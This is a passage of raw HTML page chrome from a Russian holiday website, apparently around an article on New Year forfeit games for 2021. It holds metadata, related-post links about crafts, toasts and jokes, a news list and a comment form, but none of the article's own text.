itemprop="headline" content="Фанты на Новый 2021 год"><meta
itemprop="description" content="Планируя развлечения для гостей на Новый 2021 год, стоит подобрать несколько веселых новогодних игр, например, предложить всем сыграть в фанты с приколами, что обязательно оживит атмосферу и заставит ..."><meta
itemprop="datePublished" content="2019-12-28T22:13:58+03:00"><meta
itemprop="dateModified" content="2019-12-28T22:13:58+03:00"><meta
itemprop="url" content="https://2021god.com/fanty-na-novyj-2021-god/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fanty-na-novyj-2021-god/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-91825-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/podelki-na-novyj-2021-god-svoimi-rukami/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогодние поделки своими руками" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогодние поделки своими руками" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/podelki-na-novyj-2021-god-svoimi-rukami-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Поделки на Новый 2021 год своими руками</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/simvol-2021-goda-po-vostochnomu-kalendaryu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Символ 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Символ 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/simvol-2021-goda-po-vostochnomu-kalendaryu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Символ 2021 года по восточному календарю</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/prikoly-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Шутки на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Шутки на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/prikoly-na-novyj-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Приколы на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/scenki-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/scenki-na-novyj-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сценки на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novogodnie-maski-k-2021-godu-svoimi-rukami/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогодние маски к 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогодние маски к 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/novogodnie-maski-k-2021-godu-svoimi-rukami-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новогодние маски к 2021 году своими руками</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/tosty-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Тосты на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Тосты на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/tosty-na-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Тосты на Новый 2021 год</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/pravoslavnye-posty-v-2021-godu/ rel=prev>Православные посты в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/den-petra-i-fevronii-v-2021-godu/ rel=next>День Петра и Февронии в 2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ rel=bookmark>Изменения в кассовом чеке с 1 февраля 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/elektronnye-pasporta-v-2021-godu/ rel=bookmark>Электронные паспорта в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/sokratyat-li-novogodnie-kanikuly-v-2021-godu/ rel=bookmark>Сократят ли новогодние каникулы в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-envd-v-2021-godu/ rel=bookmark>Отмена ЕНВД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/beremennye-zvezdy-kotorye-rodyat-v-2021-godu/ rel=bookmark>Беременные звезды, которые родят в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/fanty-na-novyj-2021-god/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=91825 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=3099e06957></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=145><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/konkursy-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Конкурсы на Новый год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Конкурсы на Новый год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/konkursy-na-novyj-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Конкурсы на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novogodnie-shary-svoimi-rukami-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогодние шары" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогодние шары" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/novogodnie-shary-svoimi-rukami-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новогодние шары своими руками на 2021 год</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/gadaniya-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Гадания на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Гадания на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/gadaniya-na-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Гадания на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогодние композиции своими руками" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогодние композиции своими руками" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novogodnie-kompozicii-svoimi-rukami-k-novomu-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новогодние композиции своими руками к Новому 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/anekdoty-pro-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Анекдоты про Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Анекдоты про Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/anekdoty-pro-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Анекдоты про Новый 2021 год</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/pismo-dedu-morozu-v-2021-godu-pochta-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Девочка пишет письмо Деду Морозу" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Девочка пишет письмо Деду Морозу" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/pismo-dedu-morozu-v-2021-godu-pochta-rossii-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Письмо Деду Морозу в 2021 году: Почта России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novogodnee-obrashhenie-vladimira-putina-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогоднее обращение Владимира Путина в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогоднее обращение Владимира Путина в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novogodnee-obrashchenie-vladimira-putina-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новогоднее обращение Владимира Путина в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/simvol-2021-goda-kryuchkom-svoimi-rukami/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Вязание Быка крючком" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Вязание Быка крючком" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/simvol-2021-goda-kryuchkom-svoimi-rukami-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Символ 2021 года крючком своими руками</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
